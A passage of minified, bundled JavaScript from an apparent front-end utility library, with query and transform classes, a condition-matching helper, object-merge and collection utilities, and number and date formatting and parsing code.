x.ValueQuery(this.options,this.translationHelper);if(e){t=e.execute(t,this.callStackLevel);return t=t&&"string"==typeof t&&s&&0<s.length?this.stripWrappingSeparators(t,s):t}},W.prototype.stripWrappingSeparators=function(t,e){for(var r=0;r<e.length;r++){for(var n=e[r],o=n.length;t.startsWith(n);)t=t.substr(o);for(;t.endsWith(n);)t=t.substr(0,t.length-o)}return t},r=W;function W(t,e,r){var n=this;this.options=t,this.translationHelper=e,this.callStackLevel=r,this.debug={error:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];n.debugBase.apply(n,o([i.DebugType.error],t))},info:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];n.debugBase.apply(n,o([i.DebugType.info],t))},warn:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];n.debugBase.apply(n,o([i.DebugType.warn],t))}}}e.Query=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.BaseTransform=function(t,e,r){this.options=t,this.translationHelper=e,this.callStackLevel=r}},function(t,e,r){"use strict";var n=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var f=r(0),l=r(5),y="{",h="}",s=":";function a(t,e){try{var r=t();return f.isUndefined(r)?e:r}catch(t){if("TypeError"===t.name||"ReferenceError"===t.name)return e;throw t}}function d(t,e,r){var n=e,o=r=void 0===r?null:r;if(!f.isNullOrUndefined(t)){for(var e=null,i=(t=-1<t.indexOf(s)?(e=t.split(s)).shift():t).split(".");0<i.length;)if("break"===function(){if(!n)return"break";var t=i.shift();f.isNullOrUndefined(t)||(0<i.length?n=a(function(){return n[t]},null):o=a(function(){return n[t]},r))}())break;e&&(o=u(o,e))}return o}function u(t,e){return(e=void 0===e?[]:e)&&0<e.length&&!f.isNullOrUndefined(t)&&"object"!=typeof t&&("U"===(e=e[0])&&(t=t.toString().toUpperCase()),"L"===e&&(t=t.toString().toLowerCase())),t}function v(t){for(var e=[],r=!1,n="",o=0,i=t.split("");o<i.length;o++){var s=i[o];if(s===y){if(r)throw new Error("object: getInnerParameters: Nested parameters not supported in string notation");r=!(n="")}else if(s===h){if(!r)throw new Error("object: getInnerParameters: No opening tag found for parameter");r=!1,e.push(n),n=""}else r&&(n+=s)}if(r)throw new Error("object: getInnerParameters: No closing tag found for parameter ("+n+")");return e}function o(t){for(var e=[],r=1;r<arguments.length;r++)e[r-1]=arguments[r];var n=Object.assign({arrayMergeStrategy:"DeepCopy"},t);if(!((e=e.filter(function(t){return t})).length<1)){for(var o={},i=e.length,s=0;s<i;s++){var a=e[s];a&&0<Object.keys(a).length&&(o=function a(u,c,p){var o=Object.keys(p);var t=o.length;var e=function(t){var e,i=o[t];try{if(l.isArrayLike(p[i]))if("DeepMerge"===u.arrayMergeStrategy)for(var r=0;r<p[i].length;r++)c[i][r]?c[i][r]=a(u,c[i][r],p[i][r]):c[i][r]=p[i][r];else if("DeepCopy"===u.arrayMergeStrategy)c[i]=p[i].map(_);else if("AppendDeepCopy"===u.arrayMergeStrategy){c[i]||(c[i]=[]);for(var r=0;r<p[i].length;r++)c[i].push(_(p[i][r]))}else if("DeepMergeByKeyOrAppend"===u.arrayMergeStrategy){c[i]||(c[i]=[]);for(var s=[],n=function(r){var n=u.getKeyFn(p[i][r]),o=!1;c[i].forEach(function(t,e){var t=u.getKeyFn(t);t===n&&(c[i][e]=a(u,c[i][e],p[i][r]),o=!0)}),o||s.push(p[i][r])},r=0;r<p[i].length;r++)n(r);(e=c[i]).push.apply(e,s)}else c[i]=p[i];else g(p[i])?c[i]=a(u,c[i]||{},p[i]):c[i]=p[i]}catch(t){c[i]=p[i]}};for(var r=0;r<t;r++)e(r);return c}(n,o,a))}return o}console.warn("Need 1 or more elements to merge")}function g(t){return t&&t.constructor===Object&&!l.isObservableArray(t)}function _(t){if(l.isArrayLike(t))return t.map(_);if(g(t)){for(var e={},r=0,n=Object.keys(t);r<n.length;r++){var o=n[r];e[o]=_(t[o])}return e}return t}e.safe=a,e.getValueFromStringNotation=function(t,e,r){var n=null,o=v(t);if(o&&0<o.length){for(var i={},s=0,a=o;s<a.length;s++){var u=d(l=a[s],e,r);u&&(i[l]=u)}n=t;for(var c=0,p=Object.keys(i);c<p.length;c++)var l=p[c],n=n.split(""+y+l+h).join(i[l])}else n=d(t,e,r);return n=f.isNullOrUndefined(n)?r:n},e.getValueFromDotNotation=d,e.applyModifier=u,e.getInnerParameters=v,e.deepMergeObjects=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return o.apply(void 0,n([null],t))},e.deepMergeObjectsWithOptions=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(0);function o(t){return"string"!=typeof t&&!n.isNullOrUndefined(t)&&!n.isNullOrUndefined(t.length)&&!n.isNullOrUndefined(t.slice)&&"function"==typeof t.slice}e.isArrayLike=function(t){return Array.isArray(t)||o(t)},e.isObservableArray=o},function(module,exports,__webpack_require__){"use strict";var __rest=this&&this.__rest||function(t,e){var r={};for(o in t)Object.prototype.hasOwnProperty.call(t,o)&&e.indexOf(o)<0&&(r[o]=t[o]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols)for(var n=0,o=Object.getOwnPropertySymbols(t);n<o.length;n++)e.indexOf(o[n])<0&&Object.prototype.propertyIsEnumerable.call(t,o[n])&&(r[o[n]]=t[o[n]]);return r};Object.defineProperty(exports,"__esModule",{value:!0});var date_1=__webpack_require__(19),object_1=__webpack_require__(4),typeChecks_1=__webpack_require__(0),isArrayLike_1=__webpack_require__(5),Query_1=__webpack_require__(2),formatter_1=__webpack_require__(13),ConditionalHelper=function(){function ConditionalHelper(t,e){this.conditional=t,this.translationHelper=e}return ConditionalHelper.prototype.matchesWithOptions=function(t){var e=t.conditional,e=void 0===e?this.conditional:e,r=__rest(t,["conditional"]),t=e.conditions,e=e.format,n=[];if(t)for(var o=0,i=t;o<i.length;o++){var s=i[o],s=this.validateConditionWithOptions(s,r);n.push(s)}return this.applyConditionFormat(n,t,e)},ConditionalHelper.prototype.matches=function(t,e,r){return this.matchesWithOptions({instance:t,conditional:e,executionOptions:r})},ConditionalHelper.prototype.validateConditionFormat=function(t,e){for(var r=["(",")","&","|"," ","{","}","0","1","2","3","4","5","6","7","8","9"],n=0,o=e||[];n<o.length;n++)t=t.split("{"+o[n]+"}").join("");for(var i=!0,s=0,a=t.split("");s<a.length;s++){var u=a[s];if(!(i=i&&-1<r.indexOf(u)))break}return i},ConditionalHelper.prototype.orchestrateConditionFormat=function(t,e){if(!e||""===e){e="";for(var r=1;r<=t.length;r++)1<r&&(e+=" && "),e+="{"+r+"}"}for(var n=["&","|"],o=(e=(e=(e=e.toLowerCase()).split("and").join("&&")).split("or").join("||")).split(""),r=0;r<o.length;r++)for(var i=o[r],s=0,a=n;s<a.length;s++){var u,c,p=a[s];i===p&&(0===r?(o.shift(),r--):r===o.length-1?o.pop():(u=o[r-1],c=o[r+1],u!==p&&c!==p&&o.splice(r,0,p)))}for(;n.includes(o[o.length-1]);)o.pop();return e=o.join("").trim()},ConditionalHelper.prototype.applyConditionFormat=function(conditionResults,conditions,format){if(!conditionResults||0===conditionResults.length)return!0;var workingFormat=this.orchestrateConditionFormat(conditionResults,format),conditionKeys=conditions.filter(function(t){return!!t.key}).map(function(t){return t.key}),isValid=this.validateConditionFormat(workingFormat,conditionKeys);if(isValid){for(var indexOffset=-1<workingFormat.indexOf("{0}")?0:1,i=0;i<conditionResults.length;i++){var resultString=(!!conditionResults[i]).toString(),workingFormat=workingFormat.split("{"+(i+indexOffset)+"}").join(resultString),condition=conditions&&conditions.length>i&&conditions[i],key;condition&&(key=condition.key,key&&(workingFormat=workingFormat.split("{"+key+"}").join(resultString)))}for(var placeholderBraces=["{","}"],_i=0,placeholderBraces_1=placeholderBraces;_i<placeholderBraces_1.length;_i++){var char=placeholderBraces_1[_i],isValid=isValid&&-1===workingFormat.indexOf(char);if(!isValid)break}if(isValid)try{isValid=eval(workingFormat)}catch(ex){isValid=!1}else console.error("invalid condition format without place holders: "+workingFormat)}else console.error("invalid condition format with place holders: "+workingFormat);return isValid},ConditionalHelper.prototype.arrayContains=function(t,r,n){return void 0===n&&(n=!1),!typeChecks_1.isNullOrUndefined(t)&&!typeChecks_1.isNullOrUndefined(r)&&void 0!==t.find(function(t){var e=t.toString(),t=r.toString();return n||(e=e.toLowerCase(),t=t.toLowerCase()),e===t})},ConditionalHelper.prototype.contains=function(t,e,r){if(void 0===r&&(r=!1),typeChecks_1.isNullOrUndefined(t)||typeChecks_1.isNullOrUndefined(e))return!1;t=t.toString(),e=e.toString();return r||(t=t.toLowerCase(),e=e.toLowerCase()),-1<t.indexOf(e)},ConditionalHelper.prototype.startsWith=function(r,t,n){return void 0===n&&(n=!1),!typeChecks_1.isNullOrUndefined(r)&&!typeChecks_1.isNullOrUndefined(t)&&!!(t=!Array.isArray(t)?[t]:t).find(function(t){var e=r.toString(),t=t.toString();return n||(e=e.toLowerCase(),t=t.toLowerCase()),0===e.indexOf(t)})},ConditionalHelper.prototype.endsWith=function(r,t,n){return void 0===n&&(n=!1),!typeChecks_1.isNullOrUndefined(r)&&!typeChecks_1.isNullOrUndefined(t)&&!!(t=!Array.isArray(t)?[t]:t).find(function(t){var e=r.toString(),t=t.toString();return n||(e=e.toLowerCase(),t=t.toLowerCase()),e.indexOf(t)===e.length-t.length})},ConditionalHelper.prototype.validateConditionWithOptions=function(t,e){var r=this;if(!t||"object"!=typeof t)return!1;var n,o,i=t.field,s=t.fieldQuery,a=t.fieldDateDifference,u=t.operator,c=t.isCaseSensitive,p=t.regexTestFlags,l=t.fieldFormat,f=t.valueFormat,u=u?u.toLowerCase():"=",y=!1;typeChecks_1.isUndefined(t.value)?!typeChecks_1.isUndefined(t.valueQuery)&&e.executionOptions&&(n=this.getQueryResponse(t.valueQuery,e.executionOptions)):n=t.value,typeChecks_1.isUndefined(f)||(n=formatter_1.formatter(f,n)),this.translationHelper&&0<=["!=","=","includes","excludes","in","not-in"].indexOf(u)&&(o=Array.isArray(n)?n.map(function(t){return r.translationHelper.translate(t)}):this.translationHelper.translate(n));var h=e.instance;i&&e.instance?h=object_1.getValueFromStringNotation(i,e.instance):s&&e.executionOptions?h=this.getQueryResponse(s,e.executionOptions):a&&(t=a.period,f=a.start,i=a.end,s=a.useNowForEndDate,t&&f&&(i||s)&&(i=this.getQueryResponse(a.start,e.executionOptions),s=void 0,s=a.useNowForEndDate?(new Date).toUTCString():this.getQueryResponse(a.end,e.executionOptions),h=date_1.getDateDifference(s,i,a.period))),typeChecks_1.isUndefined(l)||(h=formatter_1.formatter(l,h));var d=this.isDate(n),v=this.isDate(h);switch(u){case"!=":y=h!==n&&(void 0===o||h!==o);break;case"=":y=h===n||void 0!==o&&h===o;break;case">":y=d&&v?n<h:parseFloat(h)>parseFloat(n);break;case">=":y=d&&v?n<=h:parseFloat(h)>=parseFloat(n);break;case"<":y=d&&v?h<n:parseFloat(h)<parseFloat(n);break;case"<=":y=d&&v?h<=n:parseFloat(h)<=parseFloat(n);break;case"includes":y=Array.isArray(h)?this.arrayContains(h,n,c)||void 0!==o&&this.arrayContains(h,o,c):this.contains(h,n,c)||void 0!==o&&this.contains(h,o,c);break;case"excludes":y=Array.isArray(h)?!(this.arrayContains(h,n,c)||void 0!==o&&this.arrayContains(h,o,c)):!(this.contains(h,n,c)||void 0!==o&&this.contains(h,o,c));break;case"in":isArrayLike_1.isArrayLike(n)&&(y=this.arrayContains(n,h,c)||this.arrayContains(o,h,c));break;case"not-in":isArrayLike_1.isArrayLike(n)&&(y=!this.arrayContains(n,h,c)&&!this.arrayContains(o,h,c));break;case"defined":y=!typeChecks_1.isUndefined(h);break;case"undefined":y=typeChecks_1.isUndefined(h);break;case"not-null":y=null!==h;break;case"null":y=null===h;break;case"starts-with":y=this.startsWith(h,n,c)||this.startsWith(h,o,c);break;case"ends-with":y=this.endsWith(h,n,c)||this.endsWith(h,o,c);break;case"not-starts-with":y=!this.startsWith(h,n,c)&&!this.startsWith(h,o,c);break;case"not-ends-with":y=!this.endsWith(h,n,c)&&!this.endsWith(h,o,c);break;case"null-or-empty":y=typeChecks_1.isNullOrEmpty(h);break;case"not-null-or-empty":y=!typeChecks_1.isNullOrEmpty(h);break;case"regex-test":y=new RegExp(n,p).test(h);break;default:y=!1}return y},ConditionalHelper.prototype.isDate=function(t){return"string"==typeof t&&t.match(/^\d{4}-\d{2}-\d{2}/)},ConditionalHelper.prototype.validateCondition=function(t,e){return this.validateConditionWithOptions(t,{instance:e})},ConditionalHelper.prototype.getQueryResponse=function(t,e){return new Query_1.Query(t).execute(e)},ConditionalHelper}();exports.ConditionalHelper=ConditionalHelper},function(t,e,r){var s=r(117),a=r(32),u=36e5,c=6e4,p=/[T ]/,l=/:/,f=/^(\d{2})$/,y=[/^([+-]\d{2})$/,/^([+-]\d{3})$/,/^([+-]\d{4})$/],h=/^(\d{4})/,d=[/^([+-]\d{4})/,/^([+-]\d{5})/,/^([+-]\d{6})/],v=/^-(\d{2})$/,g=/^-?(\d{3})$/,_=/^-?(\d{2})-?(\d{2})$/,O=/^-?W(\d{2})$/,b=/^-?W(\d{2})-?(\d{1})$/,m=/^(\d{2}([.,]\d*)?)$/,P=/^(\d{2}):?(\d{2}([.,]\d*)?)$/,w=/^(\d{2}):?(\d{2}):?(\d{2}([.,]\d*)?)$/,j=/([Z+-].*)$/,x=/^(Z)$/,S=/^([+-])(\d{2})$/,T=/^([+-])(\d{2}):?(\d{2})$/;function k(t,e,r){e=e||0,r=r||0;var n=new Date(0);n.setUTCFullYear(t,0,4);r=7*e+r+1-(n.getUTCDay()||7);return n.setUTCDate(n.getUTCDate()+r),n}t.exports=function(t,e){if(a(t))return new Date(t.getTime());if("string"!=typeof t)return new Date(t);var r=null==(r=(e||{}).additionalDigits)?2:Number(r),n=function(t){var e={},r=t.split(p);t=l.test(r[0])?(e.date=null,r[0]):(e.date=r[0],r[1]);t&&((r=j.exec(t))?(e.time=t.replace(r[1],""),e.timezone=r[1]):e.time=t);return e}(t),e=(i=function(t,e){var r=y[e],n=d[e];if(e=h.exec(t)||n.exec(t)){n=e[1];return{year:parseInt(n,10),restDateString:t.slice(n.length)}}if(e=f.exec(t)||r.exec(t)){e=e[1];return{year:100*parseInt(e,10),restDateString:t.slice(e.length)}}return{year:null}}(n.date,r)).year;if(r=function(t,e){if(null===e)return null;var r,n,o;if(0===t.length)return(r=new Date(0)).setUTCFullYear(e),r;if(s=v.exec(t))return r=new Date(0),n=parseInt(s[1],10)-1,r.setUTCFullYear(e,n),r;if(s=g.exec(t)){r=new Date(0);var i=parseInt(s[1],10);return r.setUTCFullYear(e,0,i),r}if(s=_.exec(t)){r=new Date(0),n=parseInt(s[1],10)-1;i=parseInt(s[2],10);return r.setUTCFullYear(e,n,i),r}if(s=O.exec(t))return o=parseInt(s[1],10)-1,k(e,o);if(s=b.exec(t)){o=parseInt(s[1],10)-1;var s=parseInt(s[2],10)-1;return k(e,o,s)}return null}(i.restDateString,e)){var o,i=r.getTime(),e=0;return n.time&&(e=function(t){var e,r;if(n=m.exec(t))return(e=parseFloat(n[1].replace(",",".")))%24*u;if(n=P.exec(t))return e=parseInt(n[1],10),r=parseFloat(n[2].replace(",",".")),e%24*u+r*c;if(n=w.exec(t)){e=parseInt(n[1],10),r=parseInt(n[2],10);var n=parseFloat(n[3].replace(",","."));return e%24*u+r*c+1e3*n}return null}(n.time)),n.timezone?o=function(t){var e,r;if(e=x.exec(t))return 0;if(e=S.exec(t))return r=60*parseInt(e[2],10),"+"===e[1]?-r:r;if(e=T.exec(t))return r=60*parseInt(e[2],10)+parseInt(e[3],10),"+"===e[1]?-r:r;return 0}(n.timezone)*c:(r=i+e,n=new Date(r),o=s(n),(r=new Date(r)).setDate(n.getDate()+1),0<(n=s(r)-s(n))&&(o+=n)),new Date(i+e+o)}return new Date(t)}},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(138))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(137);e.ScenarioStatisticShortcut=n.ScenarioStatisticShortcut;n=r(38);e.ScenarioStatisticTarget=n.ScenarioStatisticTarget;r=r(8);e.shortcuts=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=(o.prototype.getRootOptions=function(t){return{}},o.prototype.getDirectResponse=function(t,e){},o);function o(t,e,r){this.key=t,this.type=e,this.scenarioStatisticQuery=r}e.ShortcutBase=n},function(t,e,r){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__rest||function(t,e){var r={};for(o in t)Object.prototype.hasOwnProperty.call(t,o)&&e.indexOf(o)<0&&(r[o]=t[o]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols)for(var n=0,o=Object.getOwnPropertySymbols(t);n<o.length;n++)e.indexOf(o[n])<0&&Object.prototype.propertyIsEnumerable.call(t,o[n])&&(r[o[n]]=t[o[n]]);return r},s=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var c=r(0);function a(t){return t?t.toString():""}function u(t,e){for(var r={},n=0,o=t;n<o.length;n++){var i=o[n];r[e(i)]=i}return r}e.filterOutEmpty=function(t,e){return e=e||function(t){return t},t.filter(function(t){return!c.isNullOrEmpty(e(t))})},e.findWithMatchingProperties=function(t,r){return(t||[]).find(function(e){return Object.keys(r).every(function(t){return e[t]===r[t]})})},e.filterWithMatchingProperties=function(t,r){return(t||[]).filter(function(e){return Object.keys(r).every(function(t){return e[t]===r[t]})})},e.pivotCollection=function(t,r,n){return void 0===n&&(n=function(t){return t}),(t||[]).reduce(function(t,e){return t[r(e)]=n(e),t},{})},e.sortBy=function(t,r,n,o){return void 0===n&&(n="ASC"),(t||[]).sort(function(t,e){t=r(t),e=r(e),e=t.localeCompare(e,o);return"DESC"===n&&(e*=-1),e})},e.sortByDate=function(t,r,n){return void 0===n&&(n="ASC"),t&&t.map(function(t){var e=r(t);return o(o({},t),{_sortDate:e?new Date(e).getTime():0})}).sort(function(t,e){e=t._sortDate-e._sortDate;return"DESC"===n&&(e*=-1),e}).map(function(t){t._sortDate;return i(t,["_sortDate"])})},e.union=function(t,e,r){if(c.isNullOrUndefined(t)||c.isNullOrUndefined(e))return null;r=r||a;var n=u(s(t,e),r);return Object.keys(n).map(function(t){return n[t]})},e.intersect=function(t,e,r){if(c.isNullOrUndefined(t)||c.isNullOrUndefined(e))return null;var n=u(e,r=r||a);return t.filter(function(t){t=r(t);return n[t]})},e.except=function(t,e,r){if(c.isNullOrUndefined(t)||c.isNullOrUndefined(e))return null;var n=u(e,r=r||a);return t.filter(function(t){t=r(t);return!n[t]})},e.groupBy=function(t,n){return(t||[]).reduce(function(t,e){var r=n(e);return t[r]=(t[r]||[]).concat(e),t},{})},e.split=function(t,e,r){if(void 0===e&&(e=1),c.isNullOrUndefined(t))return[];r=r||function(t){return!1},(c.isNullOrUndefined(e)||e<1)&&(e=1);for(var n=[],o=[],i=0,s=0,a=t;s<a.length;s++){var u=a[s];i!==e&&!r(u)||(n.push(o),o=[],i=0),o.push(u),i++}return n.push(o),n},e.unique=function(t,n){if(c.isNullOrUndefined(t))return[];var o=t.map(function(t){return n(t)});return t.filter(function(t,e,r){t=n(t);return o.indexOf(t)===e})}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var c=r(0);e.get=function(t,e,r){if(void 0===e)return r;if(e=Array.isArray(e)?e:e.split("."),!c.isNullOrUndefined(u=t))for(var n=0,o=e;n<o.length;n++){for(var i=0,s=o[n].split("[");i<s.length;i++){var a=s[i];if(c.isNullOrUndefined(u))break;var u=u[a.replace("]","")]}if(c.isNullOrUndefined(u))break}return void 0!==u?u:r}},function(t,l,e){"use strict";Object.defineProperty(l,"__esModule",{value:!0});var w=e(0),j=e(36),f=e(37),x=e(11),a=e(19);l.padStart=function(t,e,r){if(void 0===r&&(r="0"),null==t)return"";t=t.toString();if(t.length<e){for(var n=t.split("");n.length<e;)n.unshift(r);t=n.join("")}return t},l.formatNumber=function(t,e,r,n){if(void 0===t&&(t="en-GB"),w.isNumber(r))try{var o=e.numberThresholds,i=e.thresholdSeparator,s=void 0===i?"":i,a=e.forceMinimumThresholdFormatting,u=void 0!==a&&a,c=void 0;if(o)for(var p=x.sortBy(o,function(t){return t.value.toString()},"DESC"),l=0,f=p;l<f.length;l++){var y=f[l],h=y.value,d=p.indexOf(y)===p.length-1&&r<h&&u;if(h<=r||d){c=y,r/=h;break}}var v=j.default.getNumber(t,e).format(r);if(c){var g=c.text,_=c.separator,O=void 0===_?s:_,b=c.displayPosition,m=void 0===b?"suffix":b,P=n&&n(g)||g;if("suffix"===m)return""+v+O+P;if("prefix"===m)return""+P+O+v}return v}catch(t){return console.warn(t),r}return r};function u(t,e){for(var r,n=t.split(""),o=0,i=0;i<n.length;i++){var s=n[i],a=0<i?n[i-1]:null;void 0===r?s===e&&(r=i,o++):a===e&&s===e&&o++}return{start:r,length:o,key:t.slice(r,r+o)}}function c(t,e,r,n){return t&&e&&0<e.length&&e.key===r?t.slice(e.start,e.start+e.length):n}l.formatDateTime=function(t,e,r,n){void 0===t&&(t="en-GB");var o=e.fromDateFormat||"YYYY-MM-DD",i=new RegExp(/(\d){4}-(\d){2}-(\d){2} (\d){2}\:(\d){2}\:(\d){2}/),o=function(t,e){if(t&&"YYYY-MM-DD"!==e){var r={year:u(e,"Y"),month:u(e,"M"),day:u(e,"D"),hour:u(e,"H"),minute:u(e,"m"),second:u(e,"S")},e="";return e+=c(t,r.year,"YYYY")+"-",e+=c(t,r.month,"MM")+"-",e+=c(t,r.day,"DD")+"T",e+=c(t,r.hour,"HH","00")+":",e+=c(t,r.minute,"mm","00")+":",e+=""+c(t,r.second,"SS","00"),new Date(e)}return new Date(t)}(r="string"==typeof r&&i.test(r)?r.replace(" ","T"):r,o);if(w.isDate(o)&&!w.isNaN(o.getTime()))try{var s=e.dateFormatString;return s?a.formatDateWithStringFormat(o,s,n):j.default.getDateTime(t,e).format(o)}catch(t){return console.warn(t),r}return r},l.formatter=function(t,e,r){var n=t.type,o=t.locale,i=t.currency,s=t.options,t=t.transforms;return p(n,o,i,s,e,t,r)};var p=function(t,e,r,n,o,i,s){void 0===e&&(e="en-GB");var a,u=o,c=(n=void 0===n?{}:n).placeholderText,p=n.placeholderKey,p=void 0===p?"value":p;return i&&w.isNumber(o)&&(["number","percent","currency"].includes(t)&&(o=f.transform(o,i))),"string"===t&&(u=!w.isNullOrUndefined(o)&&o.toString()),"number"===t&&(u=l.formatNumber(e,n,o,s)),"percent"===t&&(a=Object.assign({},n||{},{style:"percent"}),u=l.formatNumber(e,a,o,s)),"currency"===t&&((a=Object.assign({},n||{},{style:"currency"})).currency=r,u=l.formatNumber(e,a,o,s)),"date"===t&&(u=l.formatDateTime(e,n,o)),u=s&&c?s(c,((c={})[p]=u,c)):u};l.default=p},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(260);e.camelCase=n.camelCase,e.capitalCase=n.capitalCase,e.titleCase=n.capitalCase,e.pascalCase=n.pascalCase,e.paramCase=n.paramCase,e.snakeCase=n.snakeCase;n=r(114);e.upperCase=n.upperCase;r=r(115);e.lowerCase=r.lowerCase},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(28);e.applySubQueryPlaceholders=n;n=r(14);e.changeCase=n;n=r(142);e.clipboard=n;n=r(11);e.collection=n;n=r(30);e.componentStyle=n;n=r(19);e.date=n;n=r(70);e.element=n;n=r(13);e.formatter=n;n=r(143);e.globalDisclaimers=n;n=r(148);e.globalStore=n;n=r(149);e.guid=n;n=r(36);e.intlInstanceCache=n;n=r(5);e.isArrayLike=n;n=r(39);e.isQueryOptionsObject=n;n=r(71);e.json=n;n=r(150);e.layout=n;n=r(50);e.number=n;n=r(4);e.object=n;n=r(151);e.promise=n;n=r(152);e.rawComponentStyle=n;n=r(77);e.script=n;n=r(37);e.transform=n;n=r(0);e.typeChecks=n;n=r(78);e.url=n;n=r(153);e.isEmailValid=n.isEmailValid;n=r(17);e.replacePlaceholders=n.replacePlaceholders;n=r(154);e.replaceTextRecursive=n.replaceTextRecursive;r=r(12);e.get=r.get},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=r(41),s=r(42),a=r(43),u=r(44),c=r(45),p=r(46),l=r(47),f=r(48),y=r(49),h=r(51),d=r(52),v=r(53),g=r(54),_=r(55),O=r(56),b=r(57),m=r(58),P=r(59),w=r(60),j=r(140),r=(n.prototype.execute=function(t,e,r){var n,o=this.options.transformOptionsType;if(o){switch(o){case"pivot":n=new i.PivotTransform(this.options,this.translationHelper);break;case"collection":n=new s.CollectionTransform(this.options,this.translationHelper);break;case"alias":n=new a.AliasTransform(this.options,this.translationHelper);break;case"case":n=new u.CaseTransform(this.options,this.translationHelper);break;case"split":n=new c.SplitTransform(this.options,this.translationHelper);break;case"filter":n=new p.FilterTransform(this.options,this.translationHelper);break;case"conditional":n=new l.ConditionalTransform(this.options,this.translationHelper);break;case"switch":n=new f.SwitchTransform(this.options,this.translationHelper);break;case"number":n=new y.NumberTransform(this.options,this.translationHelper);break;case"visible":n=new h.VisibleTransform(this.options,this.translationHelper);break;case"trim":n=new d.TrimTransform(this.options,this.translationHelper);break;case"renameField":n=new v.RenameFieldTransform(this.options,this.translationHelper);break;case"object":n=new g.ObjectTransform(this.options,this.translationHelper,this.callStackLevel);break;case"query":n=new _.QueryTransform(this.options,this.translationHelper,this.callStackLevel);break;case"map":n=new O.MapTransform(this.options,this.translationHelper,this.callStackLevel);break;case"format":n=new b.FormatTransform(this.options,this.translationHelper,this.callStackLevel);break;case"group":n=new m.GroupTransform(this.options,this.translationHelper);break;case"regex":n=new P.RegexTransform(this.options,this.translationHelper);break;case"replace":n=new w.ReplaceTransform(this.options,this.translationHelper);break;case"parse":n=new j.ParseTransform(this.options,this.translationHelper);break;default:n=void 0}if(n)return n.execute(t,e,r)}},n);function n(t,e,r){this.options=t,this.translationHelper=e,this.callStackLevel=r}e.Transform=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var p=r(12),l=r(13);e.replacePlaceholders=function(e,t,r,n,o){if(t){var i=o||{},s=i.type,a=i.locale,u=i.currency,c=i.options;return t.replace(/({)[^{]+(})/g,function(t){t=t.replace("{","").replace("}","");if(n&&n.rawAppParams&&"app:"===t.substring(0,4).toLowerCase())return n.rawAppParams[t.substring(4,t.length)];t=p.get(e,""+t+(r||""),"");return o?l.default(s,a,u,c,t):t})}}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(104),r=(o.prototype.getParentInstances=function(t,e){return e?n.apply(e,t):[t]},o);function o(t){this.options=t}e.MigrationTransformBase=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=r(31),i=r(118),s=r(119),a=r(120),u=r(123),c=r(124),p=r(125),n=r(126),l=r(35),f=r(13);function y(t,e,r){var n=0;return"SECONDS"===r&&(n=p(t,e)),"MINUTES"===r&&(n=c(t,e)),"HOURS"===r&&(n=u(t,e)),"DAYS"===r&&(n=o(t,e)),"WEEKS"===r&&(n=i(t,e)),"MONTHS"===r&&(n=s(t,e)),(n="YEARS"===r?a(t,e):n)<0?Math.abs(n):n}function h(t){var e=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],r=["January","February","March","April","May","June","July","August","September","October","November","December"],n=["Su","Mo","Tu","We","Th","Fr","Sa"],o=["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],i=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],s=["AM","PM"],a=["am","pm"],u=["a.m.","p.m."];!function(t){for(var e=[],r=1;r<arguments.length;r++)e[r-1]=arguments[r];if(t)for(var n=0,o=e;n<o.length;n++)for(var i=o[n],s=0;s<i.length;s++)i[s]=t(i[s])}(t,e,r,n,o,i,s,a,u);var c={MMM:function(t){return e[t.getMonth()]},MMMM:function(t){return r[t.getMonth()]},dd:function(t){return n[t.getDay()]},ddd:function(t){return o[t.getDay()]},dddd:function(t){return i[t.getDay()]},A:function(t){return 1<=t.getHours()/12?s[1]:s[0]},a:function(t){return 1<=t.getHours()/12?a[1]:a[0]},aa:function(t){return 1<=t.getHours()/12?u[1]:u[0]}};return["M","D","DDD","d","Q","W"].forEach(function(r){c[r+"o"]=function(t,e){return e[r](t)}}),{formatters:c,formattingTokensRegExp:l(c)}}e.getDateDifference=y,e.hasDateExpired=function(t,e,r){return y(r=r||new Date,t,e.period)>=e.value},e.getUTCDateString=function(t){var e=(t=t||new Date).getUTCFullYear(),r=t.getUTCMonth()+1,t=t.getUTCDate();return f.padStart(e,4,"0")+"-"+f.padStart(r,2,"0")+"-"+f.padStart(t,2,"0")},e.getUTCFullYear=function(t){return(t=t||new Date).getUTCFullYear()},e.formatDateWithStringFormat=function(t,e,r){return 